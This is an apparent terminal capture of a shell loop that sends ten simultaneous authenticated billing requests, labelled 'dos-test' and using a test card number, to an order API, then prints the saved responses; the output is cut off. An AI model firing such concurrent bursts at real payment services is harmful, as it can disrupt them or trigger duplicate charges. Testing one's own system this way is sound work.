 ibrahim@BoHuseinLaptop:~$ for i in $(seq 1 10); do
  curl -s --http1.1 "$API/order" \
    -H "Content-Type: application/json" \
    -H "Authorization: $TOKEN_A" \
    --data-raw '{"action":"billing","order-id":"dos-test-'"$i"'","data":{"ccn":"4242424242424242","exp":"12/28","cvv":"123"}}' \
    -o /tmp/dos_verify_$i.txt &
done
wait
echo "=== Verify 1 ===" && cat /tmp/dos_verify_1.txt
echo "=== Verify 2 ===" && cat /tmp/dos_verify_2.txt
echo "=== Verify 3 ===" && cat /tmp/dos_verify_3.txt
[1] 9981
[2] 9982
[3] 9983
[4] 9984
[5] 9985
[6] 9986
[7] 9987
[8] 9988
[9] 9989
[10] 9990
[1]   Done                    curl -s --http1.1 "$API/order" -H "Content-Type: application/json" -H "Authorization: $TOKEN_A" --data-
raw '{"action":"billing","order-id":"dos-test-'"$i"'","data":{"ccn":"4242424242424242","exp":"12/28","cvv":"123"}}' -o /tmp/dos_verif
y_$i.txt
[2]   Done                    curl -s --http1.1 "$API/order" -H "Content-Type: application/json" -H "Authorization: $TOKEN_A" --data-
raw '{"action":"billing","order-id":"dos-test-'"$i"'","data":{"ccn":"4242424242424242","exp":"12/28","cvv":"123"}}' -o /tmp/dos_verif
y_$i.txt
[4]   Done                    curl -s --http1.1 "$API/order" -H "Content-Type: application/json" -H "Authorization: $TOKEN_A" --data-
raw '{"action":"billing","order-id":"dos-test-'"$i"'","data":{"ccn":"4242424242424242","exp":"12/28","cvv":"123"}}' -o /tmp/dos_verif
y_$i.txt
[3]   Done                    curl -s --http1.1 "$API/order" -H "Content-Type: application/json" -H "Authorization: $TOKEN_A" --data-
raw '{"action":"billing","order-id":"dos-test-'"$i"'","data":{"ccn":"4242424242424242","exp":"12/28","cvv":"123"}}' -o /tmp/dos_verif